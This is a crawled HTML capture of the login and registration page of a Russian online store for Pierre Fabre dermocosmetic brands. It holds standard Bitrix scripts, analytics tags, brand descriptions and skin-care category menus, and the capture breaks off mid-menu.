

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dermo-cosmetique.ru/auth-registration/?referer=%2Freview%2F6844%2F%3Freferer%3D%252Freview%252F6844%252F%253FVARIANT_ID%253D6844
body_size: 21415
content:

<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="lang" content="ru">
    <meta name="format-detection" content="telephone=no">

    <title>Авторизация-регистрация</title>
    <meta name="robots" content="index, follow" />
<meta name="description" content="Официальный интернет-магазин французской косметики PIERRE FABRE DERMO-COSMETIQUE с доставкой по Москве и всей России. Профессиональная дермокосметика из Франции." />

    <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
            <link href="/html/styles/vendor~about~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~~4175c1f5.css?176674511235859" type="text/css"  rel="stylesheet" />
<link href="/html/styles/vendor~advices~article~atopy~atopy-article~atopy-brand~auth-forgot-password~auth-new-password~auth-r~18f1f7ed.css?176674511258061" type="text/css"  rel="stylesheet" />
<link href="/html/styles/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~9e5ca4b1.css?176674511284055" type="text/css"  rel="stylesheet" />
<link href="/html/styles/commons~about~article~auth-forgot-password~auth-new-password~auth-registration~brand-aderma~brand-ad~e4c3168d.css?1766745112566" type="text/css"  rel="stylesheet" />
<link href="/html/styles/auth-registration.css?17667451123947" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/includes/custom.css?17085875591925" type="text/css"  data-template-style="true"  rel="stylesheet" />
    
    <script>
        // IE 9+
        var ready = function (fn) {
            if ( typeof fn !== 'function' ) return;
            if (document.readyState === 'complete') return fn();
            document.addEventListener('DOMContentLoaded', fn, false);
        };
        var localUrl = function(url) {
            return "" + url;
        }
    </script>
    <script async src="https://js-collector.icewood.net/js/collector.min.js"></script>
    <script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1750938469512406"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1770053306,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"7fb0da416187b9c1f6546fde1db33491"});</script>


<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>



    <link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.6c5e.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Book.7aca.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.4c19.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Demi.96f0.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.0735.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Light.32bd.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.b009.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPT-Medium.cd01.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.077b.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Bold.aa4b.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.4897.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Book.eeb1.woff2" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.10a5.woff" rel="preload"><link as="font" crossorigin="anonymous" href="/html/fonts/FuturaPTCond-Medium.1341.woff2" rel="preload">            
                    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
  (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
  (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

  ym(69720946, "init", {
    clickmap:true,
    trackLinks:true,
    accurateTrackBounce:true,
    webvisor:true,
    ecommerce:"dataLayer"
  });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/69720946" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="yandex-verification" content="c4822e14832c26ad" />

<script type="text/javascript">!function()
  {var t=document.createElement("script");t.type=
    "text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?
    168",t.onload=function(){VK.Retargeting.Init("VK-RTRG-536747-7wPJw"),
    VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript>
    <img src="https://vk.com/rtrg?p=VK-RTRG-536747-7wPJw" style=
    "position:fixed; left:-999px;" alt=""/></noscript>            </head>
<body>
    
        <header class="js-header-main header-main">
    <div class="js-sticky-header header-main__sticky">

        <div class="header-main__top">
    <div class="container header-main__top-container">
        <div class="header-main__top-col header-main__top-col--left">
            <ul class="header-main__nav">
                                <li class="header-main__nav-item">
                    <a href="/brands/eau-thermale-avene/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/efb/117_117_0/AVENE2.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/ducray/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/405/117_117_0/DUCRAY.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/klorane/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/bdc/117_117_0/KLORANE.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/a-derma/">
                    
    <picture class="picture header-main__nav-logo">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/204/117_117_0/A-DERMA.png 117w">
    </picture>



                    </a>
                </li>
                                <li class="header-main__nav-item">
                    <a href="/brands/oral-care/">
                    
                    </a>
                </li>
                
            </ul>
        </div>

        <div class="header-main__top-col header-main__top-col--right">
            <ul class="header-main__nav">
            <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Вход</a>
        </li>
        <li class="header-main__nav-item">
            <a class="link link--clear link--futura-cond header-main__nav-link" href="/auth-registration/">Регистрация</a>
        </li>
    
    
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/lk/profile/order-history/">Отслеживание заказа</a>
    </li>
    <!--
    <li class="header-main__nav-item">
        <a class="link link--clear link--futura-cond header-main__nav-link" href="/customers/">Покупателям</a>
    </li>
    -->
</ul>
        </div>
    </div>
</div>
        <div class="container header-main__container">
    <div class="header-main__col header-main__col--left">
        <button class="menu-btn" type="button" title="Открыть меню" data-href="#popup-mobile-menu"
                data-popup="open">
            <span class="menu-btn__line"></span>
        </button>
        <form id="search-main-form" class="search-main js-search-suggest header-main__search" method="" action="">
    <button class="search-main__btn search-main__btn--cross js-open-search" type="button" title="Закрыть поиск">
        <svg class="icon icon--cross

search-main__cross-icon">
    <use xlink:href="#icon-cross"></use>
</svg>

    </button>
    <div class="field field--search search-main__field js-search-field">
        <label class="field__label" for="field-search">Поиск по сайту</label>
        <input class="field__input ui-autocomplete-input" type="search" name="search" id="field-search" autocomplete="off" placeholder="Поиск" value="" required>
    </div>
    <button type="reset" class="search-main__clear js-search-clear js-clear-search"><svg class="icon icon--close_sm search-main__clear-icon">
        <use xlink:href="#icon-close_sm"></use>
        </svg>
    </button>
    <div class="search-main__drop js-search-suggest-container"></div>
    <button class="search-main__btn" id="myButton" type="submit" title="Искать на сайте">
        <svg class="icon icon--search

search-main__icon">
    <use xlink:href="#icon-search"></use>
</svg>

    </button>
</form>
        <a class="header-main__catalog" href="/catalog/" title="В каталог">
            <svg class="catalog-icon" width="10" height="10" viewBox="0 0 24 24">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span class="catalog-text">КАТАЛОГ</span>
        </a>
    </div>

    <div class="header-main__col header-main__col--logo">
        <a class="logo-main logo-main--header header-main__logo-pf" href="/">
            <svg class="icon icon--logo_pf_full

header-main__logo-pf-icon">
    <use xlink:href="#icon-logo_pf_full"></use>
</svg>

        </a>
    </div>

    <div class="header-main__col header-main__col--right">
        <!--<a class="header-main__link" href="/diagnosis/">
            <svg class="icon icon--micro

header-main__link-icon">
    <use xlink:href="#icon-micro"></use>
</svg>

            Диагностика кожи
        </a>

        <a class="header-main__link" href="/about/">
            <svg class="icon icon--dermo_cosmetics

header-main__link-icon">
    <use xlink:href="#icon-dermo_cosmetics"></use>
</svg>

            О Dermo Cosmetics
        </a>-->

        <button class="header-main__search js-open-search header-main__search--hidden-desktop" type="button"
                title="Открыть поиск">
            <svg class="icon icon--search

header-main__link-icon">
    <use xlink:href="#icon-search"></use>
</svg>

        </button>

        <a class="header-main__profile" href="/auth-registration/" title="Личный кабинет">
            <svg class="icon icon--user

header-main__profile-icon">
    <use xlink:href="#icon-user"></use>
</svg>

        </a>

        <a class="header-main__cart" href="/basket/" title="Перейти в корзину">
            <svg class="icon icon--cart

header-main__cart-icon">
    <use xlink:href="#icon-cart"></use>
</svg>

            <span class="header-main__cart-qt js-header-basket-count">0</span>
        </a>
    </div>
</div>
    </div>
    <div class="header-main__bottom">
    <nav class="header-main__menu">
    <div class="header-main__menu-box">
        <a href="/catalog/" class="header-main__catalog-link" title="Каталог">
            <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M0 4H19V6H0V4ZM0 10H10V12H0V10ZM10 16H0V18H10V16ZM19.1924 16.1924C20.364 15.0208 20.364 13.1213 19.1924 11.9497C18.0208 10.7782 16.1213 10.7782 14.9497 11.9497C13.7782 13.1213 13.7782 15.0208 14.9497 16.1924C16.1213 17.364 18.0208 17.364 19.1924 16.1924ZM21.243 16.8288C22.5292 14.8874 22.3171 12.246 20.6066 10.5355C18.654 8.5829 15.4882 8.5829 13.5355 10.5355C11.5829 12.4881 11.5829 15.654 13.5355 17.6066C15.246 19.3171 17.8874 19.5292 19.8288 18.243L22.0208 20.435L23.435 19.0208L21.243 16.8288Z" fill="white"/>
            </svg>
            <span>Каталог</span> 
        </a>
    </div>
    <div class="header-main__menu-box">
        <a href="#" class="header-main__menu-link" title="Наши бренды">Наши бренды</a>
        <div class="header-main__menu-drop-down">
            <div class="brands-preview">
    <nav class="brands-preview__nav">
                                    <a href="/brands/eau-thermale-avene/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 is-active"
                   title="EAU THERMALE AVENE" data-brand="eau-thermale-avene">EAU THERMALE AVENE</a>
                                                <a href="/brands/ducray/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="DUCRAY" data-brand="ducray">DUCRAY</a>
                                                <a href="/brands/klorane/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="KLORANE" data-brand="klorane">KLORANE</a>
                                                <a href="/brands/a-derma/"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="A-DERMA" data-brand="a-derma">A-DERMA</a>
                                                <a href="javascript:void(0)"
                   class="brands-preview__nav-link brands-preview__nav-link--theme-1 "
                   title="ORAL CARE" data-brand="oral-care">ORAL CARE</a>
                        </nav>
    <div class="brands-preview__content">

                <div class="brands-preview__item is-active" id="eau-thermale-avene">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--eau-thermale-avene">
                    EAU THERMALE AVENE</h2>
                <p class="brands-preview__sub-title">Успокаивающая сила воды</p>
                <p class="brands-preview__text">С момента создания бренда Eau Thermale Avène в 1990 году мы разрабатываем широкий ассортимент косметических средств для гиперчувствительной и склонной к аллергии кожи. Мы сочетаем дерматологическую экспертизу с фармацевтической строгостью, чтобы подарить вам ощущение комфорта, которое полностью меняет качество жизни.</p>
                <a href="/catalog/?propBrand%5B0%5D=360"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--eau-thermale-avene"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=360" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab2&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ГИДРОТЕРАПИЯ
                        </span>
                    </a>
                                        <a href="/brands/eau-thermale-avene/?tab=tab4&amp;SECTION_CODE=eau-thermale-avene" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ТЕРМАЛЬНАЯ ВОДА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/7ee/360_360_0/18651_PF_Avene_360х365 (2).jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="ducray">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--ducray">
                    DUCRAY</h2>
                <p class="brands-preview__sub-title">Забота, день за днем меняющая вашу жизнь к лучшему</p>
                <p class="brands-preview__text">С 1930 года мы специализируемся на уходе за кожей с дерматологическими проблемами, которые могут затронуть всех нас - в любое время, в большей или меньшей степени. Наша цель - предоставить помощь, которая меняет повседневную жизнь.</p>
                <a href="/catalog/?propBrand%5B0%5D=361"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--ducray"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=361" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab2&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИССЛЕДОВАНИЯ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/ducray/?tab=tab4&amp;SECTION_CODE=ducray" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ИНГРЕДИЕНТЫ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/40b/360_360_0/background_360_365_ducray.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="klorane">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--klorane">
                    KLORANE</h2>
                <p class="brands-preview__sub-title">Безопасен для природы – безопасен для вас!</p>
                <p class="brands-preview__text">Уже более 50 лет KLORANE заботится о вас, заботясь о природе. Каждый день мы обязуемся выращивать растения с уважением к природе. В состав наших продуктов входят натуральные экстракты, полученные с помощью методов точной ботаники.</p>
                <a href="/catalog/?propBrand%5B0%5D=362"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--klorane"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=362" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane/?tab=tab3&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            БОТАНИЧЕСКИЙ ФОНД
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/klorane?tab=tab4&amp;SECTION_CODE=klorane" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            МИССИЯ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/576/360_360_0/background_360_365_klorane.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="a-derma">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--a-derma">
                    A-DERMA</h2>
                <p class="brands-preview__sub-title">Чувствовать себя лучше с каждым днем</p>
                <p class="brands-preview__text">Цель бренда A-DERMA - ежедневный уход и защита сверхчувствительной кожи, чтобы обеспечить ей комфорт и красоту. Наша миссия - восстановить баланс, успокоить и регенерировать хрупкую кожу благодаря естественной эффективности овса Rhealba®.</p>
                <a href="/catalog/?propBrand%5B0%5D=103"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--a-derma"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=103" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab1&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            О БРЕНДЕ
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab2&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            AVOINE RHEALBA®
                        </span>
                    </a>
                                        <a href="https://dermo-cosmetique.ru/brands/a-derma/?tab=tab3&amp;SECTION_CODE=a-derma" class="brands-preview__link ">
                        <span class="brands-preview__link-text">
                            ХРУПКАЯ КОЖА
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
    <picture class="picture ">
        <source type="image/webp" data-sizes="auto" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
        <img class="picture__img lazyload " data-sizes="auto" data-src="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg" data-srcset="https://cdn.dermo-cosmetique.ru/upload/resize_cache/iblock/812/360_360_0/brand_1-360.eeb9.jpg 360w">
    </picture>



            </div>
        </div>
                <div class="brands-preview__item " id="oral-care">
            <div class="brands-preview__text-box">
                <h2
                    class="brands-preview__title brands-preview__title--theme-1 brands-preview__title--oral-care">
                    ORAL CARE</h2>
                <p class="brands-preview__sub-title"></p>
                <p class="brands-preview__text">Уверенность в каждой улыбке. Средства по уходу за полостью рта.</p>
                <a href="/catalog/?propBrand%5B0%5D=6873"
                    class="brands-preview__all brands-preview__all--theme-1 brands-preview__all--oral-care"
                    title="Смотреть все продукты">
                    
                    <span class="brands-preview__all-text">
                        Смотреть все продукты
                    </span>
                    
                </a>
                <div class="brands-preview__row">
                                        <a href="/catalog/?propBrand%5B0%5D=6873" class="brands-preview__link catalog-brands-mb">
                        <span class="brands-preview__link-text">
                            КАТАЛОГ ТОВАРОВ
                        </span>
                    </a>
                                    </div>
            </div>
            <div class="brands-preview__img-box">
                
            </div>
        </div>
        
    </div>
</div>
        </div>
    </div>
    <div class="header-main__menu-box">
        <a href="/catalog/litso-1/" class="header-main__menu-link" title="Лицо">Лицо</a>
        <div class="header-main__menu-drop-down">
            <div class="category-preview">
                <div class="category-preview__container">
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Тип кожи</h5>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-301/" class="category-preview__link" title="Жирная">Жирная</a>
                                                    <a href="/catalog/litso_tip-kozhi_chuvstvitelnaya-316/" class="category-preview__link" title="Чувствительная">Чувствительная</a>
                                                    <a href="/catalog/litso_tip-kozhi_atopichnaya-320/" class="category-preview__link" title="Атопичная">Атопичная</a>
                                                    <a href="/catalog/litso_tip-kozhi_normalnaya-324/" class="category-preview__link" title="Нормальная">Нормальная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zrelaya-329/" class="category-preview__link" title="Зрелая">Зрелая</a>
                                                    <a href="/catalog/litso_tip-kozhi_sukhaya-i-obezvozhennaya-330/" class="category-preview__link" title="Сухая и обезвоженная">Сухая и обезвоженная</a>
                                                    <a href="/catalog/litso_tip-kozhi_zhirnaya-i-kombinirovannaya-344/" class="category-preview__link" title="Жирная и комбинированная">Жирная и комбинированная</a>
                                                    <a href="/catalog/litso_tip-kozhi_razdrazhennaya-542/" class="category-preview__link" title="Раздраженная">Раздраженная</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Проблематика</h5>
                                                    <a href="/catalog/litso_problematika_akne-303/" class="category-preview__link" title="Акне">Акне</a>
                                                    <a href="/catalog/litso_problematika_sukhost-i-shelushenie-317/" class="category-preview__link" title="Сухость и шелушение">Сухость и шелушение</a>
                                                    <a href="/catalog/litso_problematika_sklonnost-k-atopii-321/" class="category-preview__link" title="Склонность к атопии">Склонность к атопии</a>
                                                    <a href="/catalog/litso_problematika_obezvozhennost-326/" class="category-preview__link" title="Обезвоженность">Обезвоженность</a>
                                                    <a href="/catalog/litso_problematika_morshchiny-i-uprugost-327/" class="category-preview__link" title="Морщины и упругость">Морщины и упругость</a>
                                                    <a href="/catalog/litso_problematika_zud-i-razdrazhenie-335/" class="category-preview__link" title="Зуд и раздражение">Зуд и раздражение</a>
                                                    <a href="/catalog/litso_problematika_pokrasneniya-i-kuperoz-347/" class="category-preview__link" title="Покраснения и купероз">Покраснения и купероз</a>
                                                    <a href="/catalog/litso_problematika_pigmentatsiya-354/" class="category-preview__link" title="Пигментация">Пигментация</a>
                                            </div>
                                                                <div class="category-preview__col">
                        <h5 class="category-preview__title">Потребность</h5>
                                                    <a href="/catalog/litso_potrebnost_vosstanovlenie-i-zazhivlenie-306/" class="category-preview__link" title="Восстановление и заживление">Восстановление и заживление</a>
                                                    <a href="/catalog/litso_potrebnost_uvlazhnenie-i-pitanie-322/" class="category-preview__link" title="Увлажнение и питание">Увлажнение и питание</a>
                                                    <a href="/catalog/litso_potrebnost_borba-s-morshchinami-328/" class="category-preview__link" title="Борьба с морщинами">Борьба с морщинами</a>
                                                    <a href="/catalog/litso_potrebnost_zashchita-ot-kholoda-331/" class="category-preview__link" title="Защита от холода">Защита от холода</a>
